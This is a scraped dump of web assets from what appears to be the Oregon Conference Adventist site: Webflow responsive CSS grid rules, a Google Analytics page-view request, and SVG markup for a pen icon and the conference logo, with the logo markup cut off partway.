  #w-node-_757a8819-e539-e377-dc43-1f73b84cf7f2-1a2cb47d {
    place-self: auto;
  }

  #w-node-db8dec10-c9ff-3e7d-f725-a0478c63c25a-1a2cb47d, #w-node-ad099e67-b992-6025-7695-7db2c28df60b-aa17fa4e, #w-node-c8139786-cb2f-a17c-b1ce-59dd7220a8c2-aa17fa4e {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_18836d80-3251-d5e7-128b-f67170da612c-3f11b04c {
    grid-area: 2 / 1 / 3 / 2;
  }
}

@media screen and (max-width: 479px) {
  #w-node-_8048ba16-adae-9af1-5c97-9ed2a0432b35-222cb3b6 {
    grid-area: 1 / 1 / 3 / 2;
    align-self: center;
  }

  #w-node-d209c331-83fb-68d7-c157-f28ff0d41eea-222cb3b6 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c470883-222cb3b6 {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c470895-222cb3b6 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-fc7826b9-af81-c4b9-4279-179db9f3d90d-222cb3b6 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_37eb16a7-130c-ffcb-0228-cc1a01ef6ba7-762cb3ba {
    grid-row: 3 / 4;
    grid-column-end: 2;
  }

  #w-node-_79a32e97-3d9f-aa82-60d0-5f324016cebf-762cb3ba {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_2c043a02-49d0-56f9-9021-89ff760e276d-762cb3ba {
    grid-area: 5 / 1 / 6 / 2;
  }

  #w-node-f2a9bb8a-4023-88bc-9a68-d1b569ed2d16-762cb3ba {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-762cb3ba {
    grid-column-end: 2;
  }

  #w-node-bbd709b1-2656-4640-8e47-85773575d2b9-762cb3ba {
    grid-area: 3 / 1 / 4 / 2;
    place-self: end center;
  }

  #w-node-c4ae0b20-14bb-4b02-946a-76aab1accab1-302cb3bd {
    grid-column-end: 2;
  }

  #w-node-_9123c233-0578-7573-2c9e-4f2c8fd37dc6-302cb3bd {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_0b5ff910-8f71-1246-8cb5-b60826397605-302cb3bd {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-fc1645f0-19b5-36c1-f99b-2f1d37cb9348-302cb3bd {
    grid-row: 3 / 4;
  }

  #w-node-_1785b6a5-302e-feee-3ec2-ea989694f59c-d82cb3bf, #w-node-ad099e67-b992-6025-7695-7db2c28df60b-a52cb3c1, #w-node-da30ff98-032f-78b9-be26-55d09f9c4451-a52cb3c1 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-da30ff98-032f-78b9-be26-55d09f9c4456-a52cb3c1, #w-node-d724f214-f639-8ac0-ff41-1594c1f9cd36-0a2cb428 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-d724f214-f639-8ac0-ff41-1594c1f9cd3d-0a2cb428 {
    grid-area: 3 / 1 / 4 / 2;
    place-self: center;
  }

  #w-node-eb31ac0b-2d9f-2181-c040-5c089c3d1df3-742cb43c {
    grid-area: 1 / 1 / 2 / 2;
    place-self: center;
  }

  #w-node-_411210fa-fdf8-869f-9aa8-58444ed0602c-742cb43c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-f971a5ea-29e5-fa92-99dd-01f6d21da588-ad2cb45c, #w-node-_88d314f8-19bb-f83b-66db-6be83566fa38-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_5256a78e-f9d2-4a65-585e-ddb76449b248-ad2cb45c {
    grid-area: 1 / 2 / 2 / 3;
  }

  #w-node-_3250ff62-6b8a-2a7a-f194-024ca5750f86-ad2cb45c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_426abbd0-8736-3a8f-df4c-92531fde0268-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-a51d0849-f7cd-9379-c7bd-fb6aceb42d66-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-e096bd8c-29c3-d857-cd3d-250d3ba62535-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_1a945357-26ce-c693-d459-1ac624751664-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_558efce0-1bf6-e014-b8aa-aad896b65712-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_082a7330-98ec-f0e1-3ca3-f0fef96cfc80-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_1c1f504b-ccd9-6606-9829-600c966296ec-ad2cb45c {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-d8c74143-bd5a-a9d1-d898-46217f3b8713-ad2cb45c {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_1c1f504b-ccd9-6606-9829-600c966296e4-ad2cb45c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-db8dec10-c9ff-3e7d-f725-a0478c63c25a-1a2cb47d, #w-node-ad099e67-b992-6025-7695-7db2c28df60b-aa17fa4e, #w-node-da30ff98-032f-78b9-be26-55d09f9c4451-aa17fa4e {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-da30ff98-032f-78b9-be26-55d09f9c4456-aa17fa4e {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-a046e98e-f5f6-4cae-acbb-50e7be4b7ce4-aa17fa4e, #w-node-c8139786-cb2f-a17c-b1ce-59dd7220a8c2-aa17fa4e {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-f2a9bb8a-4023-88bc-9a68-d1b569ed2d16-3f11b04c {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-3f11b04c, #w-node-bbd709b1-2656-4640-8e47-85773575d2c4-3f11b04c, #w-node-ea0bfeca-c14a-0c7c-dc63-92288528ab98-3f11b04c {
    grid-column-end: 2;
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=336078421&t=pageview&_s=1&dl=https%3A%2F%2Fwww.oregonadventist.org%2Fnews%2Fto-my-oregon-conference-brothers-and-sisters&ul=en-us%40posix&dt=To%20My%20Oregon%20Conference%20Brothers%20and%20Sisters....&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1546453066&gjid=723826374&cid=755462660.1768712968&tid=UA-137252181-1&_gid=1663249050.1768712968&_r=1&_slc=1&gtm=45He61e1n81M2HHDM6za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616985~115938466~115938469~117041588&z=1579676452
body_size: -452
content:
2,cG-KR6CYTHCTB

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94959f92f1b74_input-pen-icon.svg
body_size: 864
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="64px" height="48px" viewBox="0 0 64 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>input-Form/⚙️/pen-icon</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Form/⚙️/pen-icon">
            <rect id="Base" x="0" y="0" width="48" height="48"></rect>
            <path d="M34.1907365,14 C33.6075955,14 33.0244562,14.2162922 32.5795874,14.6548857 L28.3954093,18.836534 C28.191009,19.0287937 28.1128566,19.3111739 28.1789863,19.5815403 C28.2511273,19.8519051 28.4615374,20.0621895 28.7320673,20.1342869 C29.0025957,20.200375 29.2851483,20.1222699 29.4775243,19.9179947 L33.6737252,15.7483619 C33.9622892,15.4539647 34.4131708,15.4539647 34.7077462,15.7483619 L35.3630266,16.4753435 L23.7783851,28.0529821 C23.6701728,28.1611289 23.5920205,28.2993144 23.5619621,28.4435092 L22.8405521,32.0724108 L22.2393771,32.6732224 C22.0349768,32.8714913 21.9568244,33.1538716 22.022954,33.4242379 C22.095095,33.6946027 22.3055052,33.9048872 22.5760351,33.9769845 C22.8465634,34.0430727 23.1291161,33.9649675 23.3214921,33.7667001 L23.9286785,33.1598809 L27.5477513,32.4328978 C27.6980462,32.4028576 27.8363153,32.3307602 27.9385163,32.2286226 L41.3266828,18.8545572 C41.3326957,18.8545572 41.3326957,18.8545572 41.3326957,18.8485494 C42.2224348,17.9593484 42.2224348,16.499376 41.3326957,15.6041672 L40.4068854,14.6789182 C39.9620167,14.2403246 39.3788758,14.0180247 38.789725,14.0180247 C38.1945613,14.0180247 37.6054106,14.2403246 37.1605403,14.6789182 L36.4571659,15.387875 L35.8078969,14.6669012 L35.7898613,14.6548857 C35.3510039,14.2162922 34.7678645,14 34.1907365,14 Z M38.789725,15.5080373 C38.9640654,15.5080373 39.1444186,15.5981594 39.318759,15.7723944 L40.2385564,16.6976449 C40.5872387,17.0401071 40.5872387,17.4246265 40.2385564,17.7670887 L32.7839862,25.2171517 L30.7880851,23.2224574 L38.2486667,15.7723944 C38.2546796,15.7723944 38.2546796,15.7723944 38.2546796,15.7723944 C38.42902,15.5981594 38.6093717,15.5080373 38.789725,15.5080373 Z M29.70597,24.3039181 L31.7018711,26.2986124 L27.0187173,30.9729269 L24.5298535,31.4715993 L25.0288292,28.9722233 L29.70597,24.3039181 Z" id="Shape" fill="#C4CADA" fill-rule="nonzero"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a78cdf619332ca4d78ed0_OC-logo-rev.svg
body_size: 3745
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1023 188.3" style="enable-background:new 0 0 1023 188.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M246.4,93.2c-15.3,0-22.6-10.1-22.6-25.2c0-15,7.3-25,22.6-25c14.6,0,22.4,9.9,22.4,25.1
		C268.9,83.2,261.1,93.2,246.4,93.2z M246.4,87.9c11.1,0,16-7.5,16-19.8c0-12.3-4.9-19.7-15.9-19.7c-11.1,0-16.1,7.4-16.1,19.7
		C230.3,80.4,235.4,87.9,246.4,87.9z"/>
	<path class="st0" d="M298.9,55.6l-0.8,5.5c-1.2-0.3-2.7-0.5-4-0.5c-5.7,0-10.7,4.9-10.7,12.3v19.6h-6V55.9h4.9l0.7,6.7h0.3
		c2.3-4,6.1-7.4,11.2-7.4C296,55.2,297.7,55.3,298.9,55.6z"/>
	<path class="st0" d="M332.3,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C326.6,55.2,332.3,61.8,332.3,71.8z M307.3,70.6H326
		c-0.1-6.2-2.8-10.5-8.9-10.5C311.4,60.1,308,64,307.3,70.6z"/>
	<path class="st0" d="M335.8,98.8c0-4.7,2.7-7.7,8-9c-2.1-1-3.2-2.8-3.2-5.1c0-2.5,1.5-4.7,4.4-6.4c-4.2-1.7-6.4-6.1-6.4-10.3
		c0-8.5,5.3-12.7,13.7-12.7c1.9,0,3.6,0.2,5,0.7H370l-1.8,4.7h-4.8c1.4,1.9,2.2,4.3,2.2,7.1c0,7.6-5.5,11.8-13.5,11.8
		c-1.2,0-2.2-0.1-2.9-0.2c-2.3,1.2-3.4,2.7-3.4,4.4c0,1.8,1.8,2.8,5.4,2.8h6.2c7.4,0,12,3.4,12,9.9c0,8.4-6.3,12.6-18.9,12.6
		C342.1,109,335.8,106,335.8,98.8z M363.8,96.9c0-2-0.5-3.3-1.6-4c-1.2-0.7-3.4-1-6.6-1h-6.3c-5.1,0-7.7,2.2-7.7,6.6
		c0,3.8,3,5.8,9,5.8C359.4,104.4,363.8,101.9,363.8,96.9z M359.7,67.6c0-5.3-2.5-8-7.5-8c-5,0-7.5,2.7-7.5,8.1
		c0,5.1,2.5,7.6,7.6,7.6C357.2,75.3,359.7,72.7,359.7,67.6z"/>
	<path class="st0" d="M390.6,93.2c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C407.7,86.3,401,93.2,390.6,93.2z M390.7,88.2c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9c-7.5,0-10.7,5.2-10.7,13.9
		S383.3,88.2,390.7,88.2z"/>
	<path class="st0" d="M446.7,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C442.2,55.2,446.7,59.2,446.7,68.7z"/>
	<path class="st0" d="M478,68.1c0,12.1,5.6,19.7,16.8,19.7c4.2,0,9.4-1,12.6-2.5l1.8,4.7c-5.5,2.5-9.1,3.1-15.3,3.1
		c-15,0-22.4-9.8-22.4-25.2c0-14.8,8.3-25,23.5-25c5,0,9.4,0.8,13.1,2.7l-2.1,5.4c-3-1.4-6.7-2.7-11.1-2.7
		C484.4,48.4,478,55.9,478,68.1z"/>
	<path class="st0" d="M529.7,93.2c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C546.8,86.3,540.2,93.2,529.7,93.2z M529.9,88.2c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9c-7.5,0-10.7,5.2-10.7,13.9
		S522.4,88.2,529.9,88.2z"/>
	<path class="st0" d="M585.9,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C581.4,55.2,585.9,59.2,585.9,68.7z"/>
	<path class="st0" d="M601.2,60.5v32h-6v-39c0-9.4,4.4-13.3,11.9-13.3c2.9,0,5.5,0.5,7.3,1.3l-1.8,4.7c-1.5-0.5-3.5-1-5.5-1
		c-4,0-6,2.6-6,8.3v2.4h9.2v4.7H601.2z"/>
	<path class="st0" d="M645,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C639.2,55.2,645,61.8,645,71.8z M620,70.6h18.7c-0.1-6.2-2.8-10.5-8.9-10.5
		C624.1,60.1,620.6,64,620,70.6z"/>
	<path class="st0" d="M674.3,55.6l-0.8,5.5c-1.2-0.3-2.7-0.5-4-0.5c-5.7,0-10.7,4.9-10.7,12.3v19.6h-6V55.9h4.9l0.7,6.7h0.3
		c2.3-4,6.1-7.4,11.2-7.4C671.4,55.2,673.1,55.3,674.3,55.6z"/>
	<path class="st0" d="M707.7,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C702,55.2,707.7,61.8,707.7,71.8z M682.7,70.6h18.7
		c-0.1-6.2-2.8-10.5-8.9-10.5C686.8,60.1,683.3,64,682.7,70.6z"/>
	<path class="st0" d="M746.5,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C742,55.2,746.5,59.2,746.5,68.7z"/>
	<path class="st0" d="M754.5,74.4c0-13.5,7.3-19.2,17.2-19.2c3.7,0,7.5,0.9,9.7,2l-1.9,5c-2.2-0.8-5.4-1.7-7.9-1.7
		c-7.3,0-10.8,4.7-10.8,13.9c0,8.8,3.6,13.7,10.5,13.7c3.1,0,5.7-0.7,8.1-1.8l1.8,4.8c-2.1,1.3-5.7,2.2-9.9,2.2
		C761.5,93.2,754.5,87.4,754.5,74.4z"/>
	<path class="st0" d="M817.3,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C811.5,55.2,817.3,61.8,817.3,71.8z M792.3,70.6H811
		c-0.1-6.2-2.8-10.5-8.9-10.5C796.3,60.1,792.9,64,792.3,70.6z"/>
	<path class="st0" d="M240.2,166.6c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C257.3,159.7,250.7,166.6,240.2,166.6z M240.4,161.6c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9s-10.7,5.2-10.7,13.9
		S232.9,161.6,240.4,161.6z"/>
	<path class="st0" d="M270.8,133.9v32h-6v-39c0-9.4,4.4-13.3,11.9-13.3c2.9,0,5.5,0.5,7.3,1.3l-1.8,4.7c-1.5-0.5-3.5-1-5.5-1
		c-4,0-5.9,2.6-5.9,8.3v2.4h9.2v4.7H270.8z"/>
	<path class="st0" d="M313.5,166.6c-5.5,0-10.3-0.8-13.4-2.3l1.9-5.1c2.1,1,6.6,2.1,11.8,2.1c7.2,0,11-3,11-7.9
		c0-4.8-2.7-6.8-11.5-10.1c-8.3-3-12.6-6.9-12.6-14.5c0-7.7,6.4-12.4,15.6-12.4c5.3,0,9.8,1.1,13.5,2.7l-2,5.3
		c-3.4-1.4-7.4-2.6-11.6-2.6c-6.1,0-9.2,2.9-9.2,7.1c0,4.9,2.7,6.9,10.7,9.8c8.6,3.2,13.3,6.4,13.3,14.1
		C330.9,161.5,324.2,166.6,313.5,166.6z M366.5,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5
		c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C360.8,128.6,366.5,135.1,366.5,145.1z M341.5,143.9
		h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C345.6,133.5,342.1,137.4,341.5,143.9z M368.6,129.2h6.4l7.8,21.6c1.1,3,2.5,7.5,2.9,9.7h0.3
		c0.5-2.3,2.1-6.8,3.1-9.7l7.8-21.6h6.4l-14,36.7h-6.9L368.6,129.2z M436.7,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7
		c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3
		C431,128.6,436.7,135.1,436.7,145.1z M411.8,143.9h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C415.8,133.5,412.4,137.4,411.8,143.9z
		 M474.2,142v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6v-36.7h4.9l0.9,5h0.3c2.4-3.8,6.9-5.7,11.6-5.7
		C469.7,128.6,474.2,132.6,474.2,142z M498.7,160.8l1.6,4.3c-1.3,0.8-3.9,1.5-6.7,1.5c-5.7,0-10.7-2.5-10.7-11.4v-32.1l6-2.3v8.4
		h10.6v4.7h-10.6v21.2c0,4.4,2.4,6.6,5.7,6.6C496,161.7,497.9,161.2,498.7,160.8z M512.4,129.2c0,1.8-0.1,3.7-0.3,5.1h0.4
		c2.3-3.8,6.7-5.7,11.4-5.7c8.9,0,13.4,4,13.4,13.4v23.9h-5.9v-23.5c0-5.9-2.6-8.8-8.2-8.8c-8.2,0-10.7,4.8-10.7,13.3v18.9h-6v-49.7
		l6-2.3V129.2z M543.1,144.9h16.6l2.1,5.3h-16.6L543.1,144.9z M566.6,147.6c0-12.6,6-19.1,15.1-19.1c5.7,0,9.1,2.4,11.4,5.4h0.4
		c-0.1-1.2-0.4-4-0.4-5.4v-12.3l6-2.3v52h-4.9l-0.9-4.9h-0.3c-2.2,3.1-5.7,5.6-11.4,5.6C572.6,166.6,566.6,160.2,566.6,147.6z
		 M593.1,148.8v-1.1c0-9.1-2.5-14.2-10.6-14.2c-6.5,0-9.7,5.5-9.7,14.2c0,8.8,3.2,13.8,9.8,13.8
		C590.3,161.6,593.1,157.3,593.1,148.8z M634.3,140.9v25h-4.4l-1.2-5.2h-0.3c-3.2,4-6.2,5.9-12.3,5.9c-6.6,0-11.6-3.4-11.6-10.9
		c0-7.3,5.6-11.3,17.6-11.7l6.2-0.2v-2.2c0-6.1-2.8-8.1-7.6-8.1c-3.8,0-7.3,1.4-10.3,2.8l-1.8-4.5c3.2-1.7,7.7-3.1,12.5-3.1
		C630.1,128.6,634.3,132.4,634.3,140.9z M623,148.2c-9.2,0.3-12.1,2.9-12.1,7.6c0,4.1,2.7,6,6.7,6c6.2,0,10.8-3.4,10.8-10.5V148
		L623,148.2z M643.6,129.2l7.9,20.9c1.4,3.7,2.5,7,3.1,10h0.3c0.5-2.3,1.8-6.3,3.1-10.1l7.5-20.8h6.5L656.2,171
		c-2.6,6.9-4.9,9.4-9.8,11.4l-1.8-4.9c2.8-1.3,3.9-2.6,5.5-6.6l1.9-4.9l-14.8-36.8H643.6z"/>
	<path class="st0" d="M718.4,150.8h-19.4l-5.8,15.1H687l19.1-49h5.5l19,49h-6.4L718.4,150.8z M711.1,130.5c-0.4-1.1-1.8-5.6-2.3-7.3
		c-0.7,2.8-1.5,5.7-2.1,7.3l-5.5,14.8h15.5L711.1,130.5z M731.8,147.6c0-12.6,6-19.1,15.1-19.1c5.7,0,9.1,2.4,11.4,5.4h0.4
		c-0.1-1.2-0.4-4-0.4-5.4v-12.3l6-2.3v52h-4.9l-0.9-4.9h-0.3c-2.2,3.1-5.7,5.6-11.4,5.6C737.7,166.6,731.8,160.2,731.8,147.6z
		 M758.3,148.8v-1.1c0-9.1-2.5-14.2-10.6-14.2c-6.5,0-9.7,5.5-9.7,14.2c0,8.8,3.2,13.8,9.8,13.8
		C755.5,161.6,758.3,157.3,758.3,148.8z M769.4,129.2h6.4l7.8,21.6c1.1,3,2.5,7.5,2.9,9.7h0.3c0.5-2.3,2.1-6.8,3.1-9.7l7.8-21.6h6.4
		l-14,36.7h-6.9L769.4,129.2z M837.5,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5
		c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C831.8,128.6,837.5,135.1,837.5,145.1z M812.5,143.9
		h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C816.6,133.5,813.2,137.4,812.5,143.9z M875,142v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8
		c-8.1,0-10.7,4.7-10.7,13.3v19h-6v-36.7h4.9l0.9,5h0.3c2.4-3.8,6.9-5.7,11.6-5.7C870.5,128.6,875,132.6,875,142z M899.5,160.8
		l1.6,4.3c-1.3,0.8-3.9,1.5-6.7,1.5c-5.7,0-10.7-2.5-10.7-11.4v-32.1l6-2.3v8.4h10.6v4.7h-10.6v21.2c0,4.4,2.4,6.6,5.7,6.6
		C896.8,161.7,898.6,161.2,899.5,160.8z M914.4,119.3c0,2.6-1.6,3.8-3.5,3.8c-2,0-3.6-1.2-3.6-3.8c0-2.7,1.6-3.8,3.6-3.8
		C912.8,115.5,914.4,116.7,914.4,119.3z M913.9,165.9h-6v-36.7h6V165.9z M948,155.8c0-5.9-4-8.3-11-10.9c-7-2.7-9.4-3.9-9.4-7
		c0-2.7,2.7-4.4,7.6-4.4c3.6,0,7.1,1,10.3,2.4l1.8-4.9c-3.4-1.5-7.2-2.5-11.7-2.5c-8.2,0-13.7,3.5-13.7,9.7c0,6,4.2,8.2,11.4,10.9
		c7.2,2.7,9,4.4,9,7.1c0,3.3-2.6,5.4-8.7,5.4c-3.5,0-7.5-1.1-9.8-2.1l-1.8,4.7c2.8,1.5,6.4,2.3,11.5,2.3
		C942.3,166.6,948,162.9,948,155.8z M967.2,161.7c-3.4,0-5.7-2.1-5.7-6.6v-21.2H972v-4.7h-10.6v-8.4l-6,2.3v32.1
		c0,8.9,5,11.4,10.7,11.4c2.8,0,5.4-0.7,6.7-1.5l-1.6-4.3C970.4,161.2,968.5,161.7,967.2,161.7z M1004.6,155.8c0-5.9-4-8.3-11-10.9
		c-7-2.7-9.4-3.9-9.4-7c0-2.7,2.7-4.4,7.6-4.4c3.6,0,7.1,1,10.3,2.4l1.8-4.9c-3.4-1.5-7.2-2.5-11.7-2.5c-8.2,0-13.7,3.5-13.7,9.7
		c0,6,4.2,8.2,11.4,10.9c7.2,2.7,9,4.4,9,7.1c0,3.3-2.6,5.4-8.7,5.4c-3.5,0-7.5-1.1-9.8-2.1l-1.8,4.7c2.8,1.5,6.4,2.3,11.5,2.3
		C998.9,166.6,1004.6,162.9,1004.6,155.8z M1007.5,123.7c2.6,0,4.5-1.9,4.5-4.5c0-2.7-2-4.6-4.5-4.6c-2.7,0-4.5,1.9-4.5,4.6
		C1002.9,121.8,1004.8,123.7,1007.5,123.7z M1007.5,123c-2.3,0-3.8-1.7-3.8-3.8c0-2.3,1.6-3.9,3.8-3.9s3.8,1.8,3.8,3.9
		C1011.3,121.4,1009.6,123,1007.5,123z M1005.7,121.9h1v-2.1h0.8l1.2,2.1h1.1l-1.4-2.4c0.5-0.2,1-0.6,1-1.4c0-1.1-0.6-1.6-2-1.6
		h-1.6V121.9z M1006.7,119v-1.7h0.6c0.7,0,1,0.3,1,0.8s-0.4,0.9-1,0.9H1006.7z"/>
</g>
<g>
	<path class="st0" d="M109.2,97.4c-7.3,7.3-10.9,10.8-12.7,19.7c-0.1,0.7-0.9,0.7-0.9,0v-10.9c0-7,6.2-13.3,13.6-20.7l5.9-5.9
		c8.3-8.3,10.3-18,3.7-23.7c-0.6-0.5-0.3-1.1,0.5-0.7c8.3,3.8,14.8,17.5,0.6,31.6L109.2,97.4z M95.6,125.4v10.9c0,0.7,0.8,0.7,0.9,0
		c1.8-8.9,5.4-12.4,12.7-19.7l11.6-11.6c14.2-14.2,16.6-27.9,9.4-36.7c-0.5-0.6-1-0.2-0.7,0.5c4.8,10.8-6.7,22.2-12.1,27.6l-8.2,8.2
		C101.8,112,95.6,118.4,95.6,125.4z M64.1,90.1c-14.2,14.2-7.7,27.9,0.6,31.6c0.7,0.3,1-0.3,0.5-0.7c-6.6-5.7-4.6-15.4,3.7-23.7
		l23.5-23.5c7.4-7.4,13.6-13.8,13.6-20.7V42.1c0-0.7-0.8-0.7-0.9,0c-1.8,8.9-5.4,12.4-12.7,19.7L64.1,90.1z M106.1,33.9V22.9
		c0-0.7-0.8-0.7-0.9,0c-1.8,8.9-5.4,12.4-12.7,19.7L63.3,71.8C49.2,86,46.7,99.7,53.9,108.5c0.5,0.6,1,0.2,0.7-0.5
		c-4.8-10.8,6.7-22.2,12.1-27.6l25.8-25.8C99.9,47.2,106.1,40.8,106.1,33.9z M60.3,55.8C48.1,68,46.4,80.9,49,89.3
		c0.2,0.7,0.8,0.8,0.8,0c-0.1-7.1,2-13.1,14.9-26l27.8-27.8c7.4-7.4,13.6-13.8,13.6-20.7V3.9c0-0.7-0.8-0.7-0.9,0
		c-1.8,8.9-5.4,12.4-12.7,19.7L60.3,55.8z M77.3,144c-0.2,0-0.4-0.2-0.4-0.4v-6.3c0-0.2,0.2-0.4,0.4-0.4l10.7,0
		c0.2,0,0.4-0.2,0.4-0.4c0-5.7-4.3-9.5-21.4-6.5l-37,6.4c0,0-28.2,28.2-28.4,28.4c-0.4,0.5-0.1,1,0.5,1c0.5,0,61.5-10.6,61.5-10.6
		c14-2.4,21.6,4.3,23.9,10.5c0.2,0.6,0.9,0.5,0.9-0.1c0-0.4,0-21,0-21c0-0.2-0.2-0.4-0.4-0.4H77.3z M121.4,130.6l-12.2,12.2
		c-7.4,7.4-13.6,13.8-13.6,20.7l0,1.9c0,0.5,0.7,0.6,0.9,0.1c2.3-6.2,9.9-12.9,23.9-10.5c0,0,61,10.5,61.5,10.6
		c0.6,0.1,0.9-0.5,0.5-1c-0.2-0.3-28.4-28.4-28.4-28.4L121.4,130.6z M135.1,87.5c-0.2-0.7-0.8-0.8-0.8,0c0.1,7.1-2,13.1-14.9,26
		l-10.2,10.2c-4.6,4.6-8.8,8.9-11.3,13.1H108c0.4-0.4,0.8-0.8,1.2-1.2l14.6-14.6C136,108.8,137.7,95.9,135.1,87.5z M95.6,155.3
		c0,0.7,0.8,0.7,0.9,0c1-4.9,2.5-8.1,4.9-11.3l-5.4,0c-0.2,0-0.4,0.2-0.4,0.4V155.3z"/>
	<g>
